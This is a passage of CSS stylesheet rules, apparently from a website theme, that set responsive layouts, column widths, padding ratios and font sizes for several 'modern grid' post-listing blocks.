   .listing-modern-grid-7.bsw-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item .title {
    font-size:62%!important
   }
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item .post-subtitle,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item .post-subtitle,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item .post-subtitle,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item .post-subtitle {
    font-size:60%!important
   }
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item .content-container,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item .content-container,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item .content-container,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item .content-container {
    max-height:43%!important
   }
   @media only screen and (max-width:980px) {
    .listing-modern-grid-7 .mg-row-1 .listing-mg-7-item .title {
     font-size:92%
    }
    .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
     font-size:72%
    }
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-7 .listing-mg-7-item.listing-mg-item .format-icon,
    .listing-modern-grid-7 .listing-mg-7-item.listing-mg-item:hover .format-icon {
     right:20px!important;
     top:20px!important;
     transform:none;
     margin:0
    }
    .listing-modern-grid-7 .listing-mg-7-item.listing-mg-7-item:before {
     padding-top:70%!important
    }
    .listing-modern-grid-7 .mg-row-1 .listing-mg-7-item .title,
    .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
     font-size:78%!important
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-7 .listing-item {
     margin-bottom:2px
    }
    .listing-modern-grid-7 .mg-col {
     width:100%!important;
     float:none!important;
     padding:0!important
    }
    .listing-modern-grid-7 .mg-row {
     margin:0!important;
     padding:0!important
    }
    .listing-modern-grid-7 .post-meta {
     display:none
    }
    .listing-modern-grid-7 .term-badges.floated {
     display:block
    }
    .listing-modern-grid-7 .listing-mg-7-item.listing-mg-7-item:before {
     padding-top:40%!important
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-7 .mg-row-1 .listing-mg-7-item .title {
     font-size:82%
    }
    .listing-modern-grid-7 .mg-row-1 .listing-mg-7-item.listing-item-2 .title,
    .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
     font-size:62%
    }
    .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .post-subtitle {
     font-size:60%
    }
    .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .content-container {
     max-height:43%
    }
   }
   .listing-mg-8-item.listing-item-2 .title,
   .listing-mg-8-item.listing-item-3 .title,
   .listing-mg-8-item.listing-item-4 .title,
   .listing-mg-8-item.listing-item-5 .post-subtitle,
   .listing-mg-8-item.listing-item-5 .title {
    font-size:72%
   }
   .listing-mg-8-item.listing-item-2 .title {
    font-size:80%
   }
   .listing-modern-grid-8 .mg-col-1 {
    width:46%;
    float:left;
    padding-right:1px;
    overflow:hidden
   }
   .listing-modern-grid-8 .mg-col-2 {
    width:32%;
    float:left;
    padding-left:1px;
    padding-right:1px;
    overflow:hidden
   }
   .listing-modern-grid-8 .mg-col-3 {
    width:22%;
    float:left;
    padding-left:1px;
    overflow:hidden
   }
   .listing-modern-grid-8 .mg-row-1 {
    margin:0 0 2px;
    overflow:hidden
   }
   .listing-modern-grid-8 .item-3-cont,
   .listing-modern-grid-8 .item-4-cont {
    width:50%;
    float:left;
    overflow:hidden
   }
   .listing-modern-grid-8 .item-3-cont {
    padding-right:1px
   }
   .listing-modern-grid-8 .item-4-cont {
    padding-left:1px
   }
   .listing-mg-8-item.listing-item-1:before {
    padding-top:71.779%
   }
   .listing-mg-8-item.listing-item-2:before {
    padding-top:53.005%
   }
   .listing-mg-8-item.listing-item-3:before,
   .listing-mg-8-item.listing-item-4:before {
    padding-top:100.55%
   }
   .listing-mg-8-item.listing-item-5:before {
    padding-top:150.394%
   }
   .listing-mg-8-item.listing-mg-item .format-icon,
   .listing-mg-8-item.listing-mg-item:hover .format-icon {
    right:20px!important;
    top:20px!important;
    transform:none;
    margin:0
   }
   .listing-modern-grid-8.l-1 .mg-col-3,
   .listing-modern-grid-8.l-2 .mg-col-3,
   .listing-modern-grid-8.l-3 .mg-col-3,
   .listing-modern-grid-8.l-4 .mg-col-3 {
    width:100%;
    padding:2px 0 0
   }
   .listing-modern-grid-8.l-1 .mg-col-1,
   .listing-modern-grid-8.l-2 .mg-col-1,
   .listing-modern-grid-8.l-3 .mg-col-1,
   .listing-modern-grid-8.l-4 .mg-col-1 {
    width:56%
   }
   .listing-modern-grid-8.l-1 .mg-col-2,
   .listing-modern-grid-8.l-2 .mg-col-2,
   .listing-modern-grid-8.l-3 .mg-col-2,
   .listing-modern-grid-8.l-4 .mg-col-2 {
    width:44%;
    padding:0 0 0 1px
   }
   .listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before {
    padding-top:47.29%
   }
   .listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before {
    padding-top:87.68%
   }
   .listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before {
    padding-top:18%
   }
   .listing-modern-grid-8.l-2 .listing-mg-8-item:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item:before {
    padding-top:89%
   }
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before {
    padding-top:18%
   }
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before {
    padding-top:65.5%
   }
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before {
    padding-top:95.055%
   }
   .listing-modern-grid-8.l-2 .listing-item-1 .title,
   .listing-modern-grid-8.l-3 .listing-item-1 .title,
   .listing-modern-grid-8.l-4 .listing-item-1 .title {
    font-size:80%
   }
   .listing-modern-grid-8.l-2 .listing-item-2 .title,
   .listing-modern-grid-8.l-2 .listing-item-3 .title,
   .listing-modern-grid-8.l-2 .listing-item-4 .title,
   .listing-modern-grid-8.l-3 .listing-item-2 .title,
   .listing-modern-grid-8.l-3 .listing-item-3 .title,
   .listing-modern-grid-8.l-3 .listing-item-4 .title,
   .listing-modern-grid-8.l-4 .listing-item-2 .title,
   .listing-modern-grid-8.l-4 .listing-item-3 .title,
   .listing-modern-grid-8.l-4 .listing-item-4 .title {
    font-size:62%
   }
   .listing-modern-grid-8.l-2 .listing-item-3 .term-badges,
   .listing-modern-grid-8.l-2 .listing-item-4 .term-badges,
   .listing-modern-grid-8.l-3 .listing-item-3 .term-badges,
   .listing-modern-grid-8.l-3 .listing-item-4 .term-badges,
   .listing-modern-grid-8.l-4 .listing-item-3 .term-badges,
   .listing-modern-grid-8.l-4 .listing-item-4 .term-badges {
    display:none
   }
   .listing-modern-grid-8.l-2 .listing-mg-item .content-container,
   .listing-modern-grid-8.l-3 .listing-mg-item .content-container,
   .listing-modern-grid-8.l-4 .listing-mg-item .content-container {
    left:15px;
    right:15px;
    bottom:10px;
    max-height:50%
   }
   .listing-modern-grid-8.l-3 .mg-col-1,
   .listing-modern-grid-8.l-4 .mg-col-1 {
    width:100%;
    padding:0
   }
   .listing-modern-grid-8.l-3 .mg-col-2,
   .listing-modern-grid-8.l-4 .mg-col-2 {
    width:100%;
    padding:2px 0 0 0
   }
   .listing-modern-grid-8.l-3 .mg-row-2,
   .listing-modern-grid-8.l-4 .mg-row-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing-modern-grid-8.l-3 .listing-item-1:before,
   .listing-modern-grid-8.l-4 .listing-item-1:before {
    padding-top:46%
   }
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before {
    padding-top:65.5%
   }
   .listing-modern-grid-8.l-3 .listing-item-2 .title,
   .listing-modern-grid-8.l-4 .listing-item-2 .title {
    font-size:72%
   }
   .listing-modern-grid-8.l-3 .listing-item-2 .post-meta,
   .listing-modern-grid-8.l-3 .mg-col-2 .post-meta,
   .listing-modern-grid-8.l-3 .mg-col-2 .term-badges.floated,
   .listing-modern-grid-8.l-3 .mg-col-3 .post-meta,
   .listing-modern-grid-8.l-3 .mg-col-3 .term-badges.floated,
   .listing-modern-grid-8.l-4 .listing-item-2 .post-meta,
   .listing-modern-grid-8.l-4 .mg-col-2 .post-meta,
   .listing-modern-grid-8.l-4 .mg-col-2 .term-badges.floated,
   .listing-modern-grid-8.l-4 .mg-col-3 .post-meta,
   .listing-modern-grid-8.l-4 .mg-col-3 .term-badges.floated {
    display:none
   }
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-1:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1:before {
    padding-top:50%
   }
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2 .term-badges.floated,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2 .term-badges.floated {
    display:none
   }
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before {
    padding-top:36%
   }
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before {
    padding-top:79.5%
   }
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before {
    padding-top:50.5%
   }
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1:before {
    padding-top:55%
   }
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1 .post-meta {
    display:none
   }
   .listing-modern-grid-8.l-4 .listing-mg-item .content-container {
    left:12px;
    right:12px;
    bottom:12px
   }
   .listing-modern-grid-8.l-4 .listing-mg-item.listing-item-2 .content-container,
   .listing-modern-grid-8.l-4 .listing-mg-item.listing-item-3 .content-container {
    max-height:40%
   }
   .slider-overlay-simple.listing-modern-grid-8.l-4 .listing-mg-item.listing-item-2 .content-container,
   .slider-overlay-simple.listing-modern-grid-8.l-4 .listing-mg-item.listing-item-3 .content-container {
    max-height:60%;
    padding:12px 12px 10px
   }
   .listing-mg-8-item.listing-mg-item.l-4 .format-icon,
   .listing-mg-8-item.listing-mg-item.l-4:hover .format-icon {
    right:10px!important;
    top:10px!important
   }
   @media only screen and (max-width:980px) {
    .listing-modern-grid-8 .mg-col-3 {
     width:100%;
     padding:2px 0 0
    }
    .listing-modern-grid-8 .mg-col-1 {
     width:56%
    }
    .listing-modern-grid-8 .mg-col-2 {
     width:44%;
     padding:0 0 0 1px
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before {
     padding-top:47.29%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before,
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before {
     padding-top:87.68%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before {
     padding-top:18%
    }
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-8 .listing-mg-8-item:before {
     padding-top:89%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before {
     padding-top:18%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before {
     padding-top:65.5%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before,
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before {
     padding-top:95.055%
    }
    .listing-modern-grid-8 .listing-item-1 .title {
     font-size:80%
    }
    .listing-modern-grid-8 .listing-item-2 .title,
    .listing-modern-grid-8 .listing-item-3 .title {
     font-size:72%
    }
    .listing-modern-grid-8 .listing-item-3 .term-badges,
    .listing-modern-grid-8 .listing-item-4 .term-badges {
     display:none
    }
    .listing-modern-grid-8 .listing-mg-item .content-container {
     left:15px;
     right:15px;
     bottom:10px;
     max-height:50%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-8 .mg-col-1 {
     width:100%!important;
     padding:0!important
    }
    .listing-modern-grid-8 .mg-col-2 {
     width:100%!important;
     padding:2px 0 0 0!important
    }
    .listing-modern-grid-8 .mg-row-2 {
     width:100%!important;
     padding:0!important;
     float:none!important
    }
    .listing-modern-grid-8 .listing-item-1:before {
     padding-top:46%!important
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before,
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before {
     padding-top:65.5%!important
    }
    .listing-modern-grid-8 .listing-item-2 .title,
    .listing-modern-grid-8 .listing-item-3 .title {
     font-size:72%!important
    }
    .listing-modern-grid-8 .listing-item-2 .post-meta,
    .listing-modern-grid-8 .mg-col-2 .post-meta,
    .listing-modern-grid-8 .mg-col-2 .term-badges.floated,
    .listing-modern-grid-8 .mg-col-3 .post-meta,
    .listing-modern-grid-8 .mg-col-3 .term-badges.floated {
     display:none!important
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-1:before {
     padding-top:50%!important
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2 .term-badges.floated {
     display:none!important
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before,
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before {
     padding-top:36%!important
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before,
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before {
     padding-top:79.5%!important
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before {
     padding-top:50.5%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-1:before {
     padding-top:55%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-1 .post-meta {
     display:none
    }
    .listing-modern-grid-8 .listing-item-2 .title,
    .listing-modern-grid-8 .listing-item-3 .title {
     font-size:64%
    }
    .listing-modern-grid-8 .listing-mg-item .content-container {
     left:12px;
     right:12px;
     bottom:12px
    }
    .listing-modern-grid-8 .listing-mg-item.listing-item-2 .content-container,
    .listing-modern-grid-8 .listing-mg-item.listing-item-3 .content-container {
     max-height:40%
    }
    .slider-overlay-simple.listing-modern-grid-8 .listing-mg-item.listing-item-2 .content-container,
    .slider-overlay-simple.listing-modern-grid-8 .listing-mg-item.listing-item-3 .content-container {
     max-height:60%;
     padding:12px 12px 10px
    }
    .listing-mg-8-item.listing-mg-item .format-icon,
    .listing-mg-8-item.listing-mg-item:hover .format-icon {
     right:10px!important;
     top:10px!important
    }
   }
   .listing-mg-9-item.listing-item-2 .title,
   .listing-mg-9-item.listing-item-3 .title,
   .listing-mg-9-item.listing-item-4 .title,
   .listing-mg-9-item.listing-item-5 .title,
   .listing-mg-9-item.listing-item-6 .title,
   .listing-mg-9-item.listing-item-7 .title {
    font-size:72%
   }
   .listing-mg-9-item.listing-mg-item .format-icon,
   .listing-mg-9-item.listing-mg-item:hover .format-icon {
    right:20px!important;
    top:20px!important;
    transform:none;
    margin:0
   }
   .listing-mg-9-item:before {
    padding-top:93.76%
   }
   .listing-modern-grid-9 .mg-col-3 .listing-mg-9-item:before {
    padding-top:93.97%
   }
   .listing-mg-9-item.listing-item-1:before {
    padding-top:74.545%
   }
   .listing-modern-grid-9 .mg-col-1 {
    width:45.6%;
    float:left;
    padding-right:1px
   }
   .listing-modern-grid-9 .mg-col-2 {
    width:36.35%;
    float:left;
    padding-left:1px;
    padding-right:1px
   }
   .listing-modern-grid-9 .mg-col-3 {
    width:18.05%;
    float:left;
    padding-left:1px
   }
   .listing-modern-grid-9 .item-2-cont,
   .listing-modern-grid-9 .item-3-cont,
   .listing-modern-grid-9 .item-4-cont,
   .listing-modern-grid-9 .item-5-cont {
    width:50%;
    float:left
   }
   .listing-modern-grid-9 .item-2-cont,
   .listing-modern-grid-9 .item-4-cont {
    padding-right:1px
   }
   .listing-modern-grid-9 .item-3-cont,
   .listing-modern-grid-9 .item-5-cont {
    padding-left:1px
   }
   .listing-modern-grid-9 .mg-row-1 {
    margin-bottom:2px
   }
   .listing-modern-grid-9.l-1 .mg-col-1,
   .listing-modern-grid-9.l-2 .mg-col-1,
   .listing-modern-grid-9.l-3 .mg-col-1,
   .listing-modern-grid-9.l-4 .mg-col-1,
   .listing-modern-grid-9.l-5 .mg-col-1 {
    width:53%
   }
   .listing-modern-grid-9.l-1 .mg-col-2,
   .listing-modern-grid-9.l-2 .mg-col-2,
   .listing-modern-grid-9.l-3 .mg-col-2,
   .listing-modern-grid-9.l-4 .mg-col-2,
   .listing-modern-grid-9.l-5 .mg-col-2 {
    width:47%
   }
   .listing-modern-grid-9.l-1 .listing-mg-9-item:before,
   .listing-modern-grid-9.l-2 .listing-mg-9-item:before,
   .listing-modern-grid-9.l-3 .listing-mg-9-item:before,
   .listing-modern-grid-9.l-4 .listing-mg-9-item:before,
   .listing-modern-grid-9.l-5 .listing-mg-9-item:before {
    padding-top:86.97%
   }
   .listing-modern-grid-9.l-1 .listing-item-1:before,
   .listing-modern-grid-9.l-2 .listing-item-1:before,
   .listing-modern-grid-9.l-3 .listing-item-1:before,
   .listing-modern-grid-9.l-4 .listing-item-1:before,
   .listing-modern-grid-9.l-5 .listing-item-1:before {
    padding-top:77%
   }
   .listing-modern-grid-9.l-1 .listing-mg-item .content-container,
   .listing-modern-grid-9.l-2 .listing-mg-item .content-container,
   .listing-modern-grid-9.l-3 .listing-mg-item .content-container,
   .listing-modern-grid-9.l-4 .listing-mg-item .content-container,
   .listing-modern-grid-9.l-5 .listing-mg-item .content-container {
    left:15px;
    right:15px;
    bottom:12px;
    max-height:50%
   }
   .listing-modern-grid-9.l-1 .mg-col-3 .mg-row,
   .listing-modern-grid-9.l-2 .mg-col-3 .mg-row,
   .listing-modern-grid-9.l-3 .mg-col-3 .mg-row,
   .listing-modern-grid-9.l-4 .mg-col-3 .mg-row,
   .listing-modern-grid-9.l-5 .mg-col-3 .mg-row {
    width:50%;
    float:left
   }
   .listing-modern-grid-9.l-1 .mg-col-3,
   .listing-modern-grid-9.l-2 .mg-col-3,
   .listing-modern-grid-9.l-3 .mg-col-3,
   .listing-modern-grid-9.l-4 .mg-col-3,
   .listing-modern-grid-9.l-5 .mg-col-3 {
    width:100%;
    padding:2px 0 0
   }
   .listing-modern-grid-9.l-1 .mg-col-3 .mg-row.mg-row-1,
   .listing-modern-grid-9.l-2 .mg-col-3 .mg-row.mg-row-1,
   .listing-modern-grid-9.l-3 .mg-col-3 .mg-row.mg-row-1,
   .listing-modern-grid-9.l-4 .mg-col-3 .mg-row.mg-row-1,
   .listing-modern-grid-9.l-5 .mg-col-3 .mg-row.mg-row-1 {
    padding-right:1px
   }
   .listing-modern-grid-9.l-1 .mg-col-3 .mg-row.mg-row-2,
   .listing-modern-grid-9.l-2 .mg-col-3 .mg-row.mg-row-2,
   .listing-modern-grid-9.l-3 .mg-col-3 .mg-row.mg-row-2,
   .listing-modern-grid-9.l-4 .mg-col-3 .mg-row.mg-row-2,
   .listing-modern-grid-9.l-5 .mg-col-3 .mg-row.mg-row-2 {
    padding-left:1px
   }
   .listing-modern-grid-9.l-2 .mg-col-1,
   .listing-modern-grid-9.l-2 .mg-col-2,
   .listing-modern-grid-9.l-3 .mg-col-1,
   .listing-modern-grid-9.l-3 .mg-col-2,
   .listing-modern-grid-9.l-4 .mg-col-1,
   .listing-modern-grid-9.l-4 .mg-col-2,
   .listing-modern-grid-9.l-5 .mg-col-1,
   .listing-modern-grid-9.l-5 .mg-col-2 {
    width:50%
   }
   .listing-modern-grid-9.l-2 .listing-mg-item:before,
   .listing-modern-grid-9.l-3 .listing-mg-item:before,
   .listing-modern-grid-9.l-4 .listing-mg-item:before,
   .listing-modern-grid-9.l-5 .listing-mg-item:before {
    padding-top:93%
   }
   .listing-modern-grid-9.l-2 .listing-item-1:before,
   .listing-modern-grid-9.l-3 .listing-item-1:before,
   .listing-modern-grid-9.l-4 .listing-item-1:before,
   .listing-modern-grid-9.l-5 .listing-item-1:before {
    padding-top:92.876%
   }
   .listing-modern-grid-9.l-2 .mg-col-3 .listing-item:before {
    padding-top:37%
   }
   .listing-modern-grid-9.l-2 .listing-mg-item .title,
   .listing-modern-grid-9.l-3 .listing-mg-item .title,
   .listing-modern-grid-9.l-4 .listing-mg-item .title,
   .listing-modern-grid-9.l-5 .listing-mg-item .title {
    font-size:66%
   }
   .listing-modern-grid-9.l-2 .listing-item-1 .title,
   .listing-modern-grid-9.l-3 .listing-item-1 .title,
   .listing-modern-grid-9.l-4 .listing-item-1 .title,
   .listing-modern-grid-9.l-5 .listing-item-1 .title {
    font-size:86%
   }
   .listing-modern-grid-9.l-2 .mg-col-2 .term-badges,
   .listing-modern-grid-9.l-2 .mg-col-3 .term-badges,
   .listing-modern-grid-9.l-3 .mg-col-2 .term-badges,
   .listing-modern-grid-9.l-3 .mg-col-3 .term-badges,
   .listing-modern-grid-9.l-4 .mg-col-2 .term-badges,
   .listing-modern-grid-9.l-4 .mg-col-3 .term-badges,
   .listing-modern-grid-9.l-5 .mg-col-2 .term-badges,
   .listing-modern-grid-9.l-5 .mg-col-3 .term-badges {
    display:none
   }
   .listing-modern-grid-9.l-3 .listing-mg-item .post-meta,
   .listing-modern-grid-9.l-4 .listing-mg-item .post-meta,
   .listing-modern-grid-9.l-5 .listing-mg-item .post-meta {
    display:none!important
   }
   .listing-modern-grid-9.l-3 .listing-mg-item .format-icon,
   .listing-modern-grid-9.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-9.l-4 .listing-mg-item .format-icon,
   .listing-modern-grid-9.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-9.l-5 .listing-mg-item .format-icon,
   .listing-modern-grid-9.l-5 .listing-mg-item:hover .format-icon {
    right:12px!important;
    top:12px!important
   }
   .listing-modern-grid-9.l-3.l-3 .listing-mg-item:before,
   .listing-modern-grid-9.l-4 .listing-mg-item:before,
   .listing-modern-grid-9.l-5 .listing-mg-item:before {
    padding-top:60%
   }
   .listing-modern-grid-9.l-3 .listing-item-1:before,
   .listing-modern-grid-9.l-4 .listing-item-1:before,
   .listing-modern-grid-9.l-5 .listing-item-1:before {
    padding-top:45%
   }
   .listing-modern-grid-9.l-3 .mg-col-1,
   .listing-modern-grid-9.l-4 .mg-col-1,
   .listing-modern-grid-9.l-5 .mg-col-1 {
    width:100%!important;
    padding:0!important;
    margin-bottom:2px!important
   }
   .listing-modern-grid-9.l-3 .mg-col-2,
   .listing-modern-grid-9.l-4 .mg-col-2,
   .listing-modern-grid-9.l-5 .mg-col-2 {
    width:100%!important;
    padding:0!important
   }
   .listing-modern-grid-9.l-4 .listing-mg-item:before,
   .listing-modern-grid-9.l-4 .mg-col-3 .listing-item:before,
   .listing-modern-grid-9.l-5 .listing-mg-item:before,
   .listing-modern-grid-9.l-5 .mg-col-3 .listing-item:before {
    padding-top:80%
   }
   .listing-modern-grid-9.l-4 .listing-item-1:before,
   .listing-modern-grid-9.l-5 .listing-item-1:before {
    padding-top:55%
   }
   .slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-2 .content-container,
   .slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-3 .content-container,
   .slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-4 .content-container,
   .slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-5 .content-container {
    max-height:64%;
    padding:12px!important
   }
   @media only screen and (max-width:980px) {
    .listing-modern-grid-9 .mg-col-1 {
     width:53%
    }
    .listing-modern-grid-9 .mg-col-2 {
     width:47%
    }
    .listing-modern-grid-9 .listing-mg-9-item:before {
     padding-top:86.97%
    }
    .listing-modern-grid-9 .listing-item-1:before {
     padding-top:77%
    }
    .listing-modern-grid-9 .listing-mg-item .content-container {
     left:15px;
     right:15px;
     bottom:12px;
     max-height:50%
    }
    .listing-modern-grid-9 .mg-col-3 .mg-row {
     width:50%!important;
     float:left!important
    }
    .listing-modern-grid-9 .mg-col-3 {
     width:100%;
     padding:2px 0 0
    }
    .listing-modern-grid-9 .mg-col-3 .mg-row.mg-row-1 {
     padding-right:1px
    }
    .listing-modern-grid-9 .mg-col-3 .mg-row.mg-row-2 {
     padding-left:1px
    }
    .listing-modern-grid-9 .mg-col-3 .listing-item:before {
     padding-top:37%
    }
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-9 .mg-col-1,
    .listing-modern-grid-9 .mg-col-2 {
     width:50%!important
    }
    .listing-modern-grid-9 .listing-mg-item:before {
     padding-top:93%
    }
    .listing-modern-grid-9 .listing-item-1:before {
     padding-top:92.876%
    }
    .listing-modern-grid-9 .listing-mg-item .title {
     font-size:66%
    }
    .listing-modern-grid-9 .listing-item-1 .title {
     font-size:86%
    }
    .listing-modern-grid-9 .mg-col-2 .term-badges,
    .listing-modern-grid-9 .mg-col-3 .term-badges {
     display:none
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-9 .listing-mg-item .post-meta {
     display:none
    }
    .listing-modern-grid-9 .listing-mg-item .format-icon,
    .listing-modern-grid-9 .listing-mg-item:hover .format-icon {
     right:12px;
     top:12px
    }
    .listing-modern-grid-9 .listing-mg-item:before,
    .listing-modern-grid-9 .mg-col-3 .listing-item:before {
     padding-top:60%
    }
    .listing-modern-grid-9 .listing-item-1:before {
     padding-top:45%
    }
    .listing-modern-grid-9 .mg-col-1 {
     width:100%!important;
     padding:0!important;
     margin-bottom:2px!important
    }
    .listing-modern-grid-9 .mg-col-2 {
     width:100%!important;
     padding:0!important
    }
   }
   @media only screen and (max-width:560px) {
    .listing-modern-grid-9 .listing-mg-item:before,
    .listing-modern-grid-9 .mg-col-3 .listing-item:before {
     padding-top:80%!important
    }
    .listing-modern-grid-9 .listing-item-1:before {
     padding-top:55%!important
    }
   }
   @media only screen and (max-width:480px) {
    .slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-2 .content-container,
    .slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-3 .content-container,
    .slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-4 .content-container,
    .slider-overlay-simple.listing-modern-grid-9 .listing-mg-item.listing-item-5 .content-container {
     max-height:64%;
     padding:12px
    }
   }
   .listing-mg-10-item:before {
    padding-top:60%
   }
   .listing-modern-grid-10 .mg-row-1 {
    padding-bottom:4px
   }
   .listing-modern-grid-10 .mg-row-1 .mg-col-1 {
    width:50%;
    float:left;
    padding-right:2px
   }
   .listing-modern-grid-10 .mg-row-1 .mg-col-2 {
    width:50%;
    float:left;
    padding-left:2px
   }
   .listing-modern-grid-10 .mg-row-2 .mg-col {
    width:25%;
    float:left
   }
   .listing-modern-grid-10 .mg-row-2 .mg-col-1 {
    padding-right:3px
   }
   .listing-modern-grid-10 .mg-row-2 .mg-col-2 {
    padding-left:1px;
    padding-right:2px
   }
   .listing-modern-grid-10 .mg-row-2 .mg-col-3 {
    padding-left:2px;
    padding-right:1px
   }
   .listing-modern-grid-10 .mg-row-2 .mg-col-4 {
    padding-left:3px
   }
   .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item {
    width:100%
   }
   .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before {
    padding-top:64%
   }
   .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .post-subtitle,
   .listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title {
    font-size:75%
   }
   .listing-modern-grid-10 .mg-row-2 .listing-mg-item:hover .format-icon {
    margin-top:-46px;
    -webkit-transform:scale(1.2);
